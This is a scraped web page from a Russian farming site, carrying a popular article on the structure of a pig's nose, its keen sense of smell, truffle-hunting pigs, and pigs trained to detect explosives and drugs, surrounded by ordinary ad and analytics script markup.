*"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-5866 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_5003" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5003">Поиск: </label>
    <input type="text" value="" name="s" id="s_5003" class="search-form__text">
    <button type="submit" id="searchsubmit_5003" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata" itemprop="item"><span itemprop="name">Свиньи (поросята)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih" itemprop="item"><span itemprop="name">Для начинающих</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-5866" class="post-5866 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Строение носа свиньи</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-03-17">17.03.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih" itemprop="articleSection">Для начинающих</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5869" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg" alt="Спрятался от хозяина" width="600" height="373" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19-260x162.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5869" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20373%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg" alt="Спрятался от хозяина" width="600" height="373" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19-260x162.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="373"></span></a></p>
<p>Забавный пятачок свиньи – наследие ее диких предков, у которых не было трехразового полноценного питания. Нос служил важным орудием в добыче растений, корешков, различных насекомых. Искать пищу приходилось под камнями, корягами, под землей. Нюх у хрюшек во много раз лучше, чем у человека. Сейчас многие из них даже несут службу, используя свои нюхательные и копательные таланты.Среди них есть хорошие искатели трюфелей и взрывчатки.</p>
<p><span id="more-5866"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#nos-pyatachkom-i-ne-tolko">Нос пятачком и не только&#8230;</a></li><li class="level-1"><a href="#tonkoe-obonyanie-ot-prirody">Тонкое обоняние от природы</a></li><li class="level-1"><a href="#ohotniki-za-tryufelyami">Охотники за трюфелями</a></li><li class="level-1"><a href="#sekrety-tryufelnoy-ohoty">Секреты трюфельной охоты</a></li><li class="level-1"><a href="#a-nyuh-kak-u-sobaki">А нюх как у собаки…</a></li></ol><!--/noindex--></div><h2 id="nos-pyatachkom-i-ne-tolko">Нос пятачком и не только&#8230;</h2>
<p>Рот и нос свиньи образуют мордочку – переднюю часть головы. Полость в носу играет важную роль – в ней поступающий поток воздуха изучается на ароматы, становится теплым и увлажненным. Она связана через ноздри с окружающей средой, через хоаны (внутренние отверстия) – с горлом, по слезно-носовому каналу – с околоносовыми придатками (пазухами) и конъюнктивальным мешком.</p>
<p>В строении носа выделяют:</p>
<ul>
<li>корень ( у лба);</li>
<li>верхушку (кончик);</li>
<li>спинку (свод);</li>
<li>боковые части.</li>
</ul>
<p>Верхушечная часть у свиньи подвижна, представляет собой хоботок (пятачок), который слит с губой. В ней расположены два отверстия – ноздри – «ворота» в нос.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/05-42.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5870" src="https://znaifermu.ru/wp-content/uploads/2018/03/05-42.jpg" alt="Подвижная часть называется хоботком " width="600" height="388" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-42-300x194.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-42-260x168.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5870" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20388%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/05-42.jpg" alt="Подвижная часть называется хоботком " width="600" height="388" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-42-300x194.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-42-260x168.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="388"></span></a></p>
<p>Кожа между ноздрями и около называется носовым зеркалом. На нем нет волос, но есть бороздки, делящие его на небольшие дольки с белковыми железами. Они увлажняют и охлаждают нос поросенка.</p>
<h2 id="tonkoe-obonyanie-ot-prirody">Тонкое обоняние от природы</h2>
<p>В образовании носовой спинки задействованы кости и хрящи. Она плавно переходит в боковые части, а затем в корень, имеющий в основе решетчатую пластинку (продырявлена отверстиями).</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Проход внутри носа сравнительно узкий, длинноватый и немного расширяющийся около вентральной стенки. Его делят на преддверие и внутреннюю полость с выстилающей ее слизистой оболочкой. Эта оболочка является гладкой, но около боковых стенок и корня носа – в складку, образующую носовые раковины. В них по 4 носовых хода, отвечающие за обоняние и дыхательную функцию.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/02-43.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5871" src="https://znaifermu.ru/wp-content/uploads/2018/03/02-43.jpg" alt="В поиске по запаху могут конкурировать с собаками " width="600" height="368" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-43.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-43-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-43-260x160.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5871" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20368%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/02-43.jpg" alt="В поиске по запаху могут конкурировать с собаками " width="600" height="368" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-43.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-43-300x184.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-43-260x160.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="368"></span></a></p>
<p><strong>У свинок тончайшее обоняние, по его уровню они могут конкурировать с собаками.</strong> Они способны учуять запахи, нераспознаваемые человеком, например, могут найти в толще земли трюфели, разные коренья, арахис (земляной орех). Свиньи умеют хорошо разбираться в травах.</p>
<h2 id="ohotniki-za-tryufelyami">Охотники за трюфелями</h2>
<p>Трюфель считается самым дорогим грибом, его цена за 1 кг может доходить до 8000 евро.</p>
<blockquote><p>Свиньи, благодаря своей природной обонятельной способности, всегда были первыми помощниками в поисках трюфельного деликатеса.</p></blockquote>
<p>Как правило, это специально обученные животные, способные унюхать грибы пятачками под землей до 1 м. Первые упоминания о трюфельных свинках встречаются еще в Древнем Риме.</p>
<p><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/vYjUsUK2M9Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Сейчас для поисков ценных грибов чаще используют не поросят, а собак. Они не устают и не пытаются съесть найденное, в отличие от свиньи. Кроме того, хавроньи при нахождении грибного клада начинают упорно рыть землю, нарушая грибницу. После этого она долго восстанавливается – 2-3 года.</p>
<p>Интересно, что запахи трюфелей особенно сильны в ночное время, поэтому и охота на них ведется в сумерках.</p>
<h2 id="sekrety-tryufelnoy-ohoty">Секреты трюфельной охоты</h2>
<p>Начинать поиски трюфелей нужно в конце лета, когда они считаются созревшими. Эти грибы любят селиться на больших, открытых полянах или опушках в дубраве. Они растут большими семействами. Определить трюфельное место можно по серо-пепельному цвету земли, пожухлой траве, мху и бугоркам.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/01-42.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5872" src="https://znaifermu.ru/wp-content/uploads/2018/03/01-42.jpg" alt="Обладают тонким обонянием " width="600" height="394" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-42-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-42-260x171.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5872" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20394%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/01-42.jpg" alt="Обладают тонким обонянием " width="600" height="394" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-42-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-42-260x171.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="394"></span></a></p>
<p>В солнечную погоду трюфельную грибницу выдают роящиеся над ней желтоватые мушки, которых приманивает запах грибов. Иногда можно увидеть подрытую землю – это лесные звери пытаются найти деликатес.</p>
<p>Трюфельным поросятам-напарникам перед охотой надевают напятачник из бархата для того, чтобы они не нанюхались посторонних запахов, и ошейник. Можно на поросеночка натянуть намордник, – так он не сможет съесть найденные грибы. Отвлечь от этого можно с помощью любимых лакомств.</p>
<h2 id="a-nyuh-kak-u-sobaki">А нюх как у собаки…</h2>
<p>Свиней как обладателей тонкого чутья стали использовать не только для поиска трюфелей.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/03-43.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5873" src="https://znaifermu.ru/wp-content/uploads/2018/03/03-43.jpg" alt="Могут найти не только грибы или орехи " width="600" height="376" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-43.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-43-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-43-260x163.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5873" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20376%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/03-43.jpg" alt="Могут найти не только грибы или орехи " width="600" height="376" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-43.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-43-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-43-260x163.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="376"></span></a></p>
<p>«Свиньи против террора» &#8212; так назывался израильский проект, в ходе которого их пытались натренировать на поиск взрывчатки. Идея еще заключалась в том, что смертники-исламисты считают этих животных грязными: одно только их прикосновение может лишить шанса попасть после теракта в рай.</p>
<p>В бельгийской таможне работают карликовые свинки. Они ищут не только взрывчатые, но и наркотические вещества, запрещенные продукты.</p>
<p>Есть такой опыт и у немецкого таможенника, который обучил свинью Луизу разыскивать наркотики. В этом ей не было равных среди полицейских, и за это она впервые среди животных получила офицерское звание.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/04-42.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5874" src="https://znaifermu.ru/wp-content/uploads/2018/03/04-42.jpg" alt="Способны обнаружить наркотики " width="600" height="396" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-42-300x198.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-42-260x171.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5874" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20396%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/04-42.jpg" alt="Способны обнаружить наркотики " width="600" height="396" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-42.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-42-300x198.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-42-260x171.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="396"></span></a></p>
<p>Больше о породах свиней вы узнаете из статей <a href="https://znaifermu.ru/svini-porosyata/porody2/jorkshirskaya.html">«Свиньи йоркширской породы»</a>, <a href="https://znaifermu.ru/svini-porosyata/porody2/belorusskie.html">«Белорусские породы свиней»</a>, <a href="https://znaifermu.ru/svini-porosyata/porody2/mirgorodskaya.html">«Свиньи миргородской породы»</a>.</p>
<p>Если вам понравилось, поставьте лайк.</p>
<p>Напишите, пожалуйста, комментарий, высказав свое мнение об обонянии свиньи.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="5866"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" 